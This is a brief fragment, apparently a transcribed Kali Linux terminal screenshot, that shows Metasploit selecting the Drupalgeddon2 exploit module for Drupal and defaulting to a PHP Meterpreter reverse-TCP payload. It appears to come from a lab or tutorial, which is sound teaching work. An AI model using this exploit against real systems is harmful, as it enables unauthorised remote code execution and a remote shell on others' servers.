 tester@kali: ~
File Actions Edit View Help
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >